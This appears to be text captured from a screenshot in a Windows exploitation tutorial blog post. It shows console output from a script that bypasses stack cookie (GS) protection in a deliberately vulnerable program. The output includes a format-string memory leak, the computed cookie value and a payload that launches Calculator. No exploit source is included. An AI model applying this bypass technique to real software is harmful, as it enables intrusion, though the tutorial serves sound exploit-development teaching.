 Command Prompt
C:\blog\part1> gs_exploit.py
------------------------------------------------------------
# Windows Exploitation Part 1: Stack Cookie (GS) Bypass #
# by clarissapodell on 7/12/2018 #
# tested on Windows 10 x64, compiled as x86 32-bit process #
------------------------------------------------------------
[*] Running vuln.exe in the background, pid=36740 ...
printf> 40
0x00f3f738 0x00fd74c4 0x00000004 0x00000000 0x0103e0b0 0x0103e00c 0x00000000
0x0103e0b0 0x0103e00c 0x00000000 0x00f3f764 0x00000008 0x00000000 0x1adc9353
0x00fd77bf 0x00000001 0x01327a88 0x0132ab98 0x1adc93a3 0x00fd16b8 0x00fd16b8
0x00fd16b8 0x00f3f778 0x00000000 0x00f3f7f8 0x00fd88f0 0x1b2cb0df 0x00000000
[*] Leaked addresses from memleak:
eax = 0x1adc9353
ret = 0x00f3f764
cookie = 0x1adc9353^0x00f3f75c = 0x1a2f640f
read>  (Sent 1356 byte payload that executes CALC.exe)
[+] Exploit of vuln.exe successful!!
C:\blog\part1>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =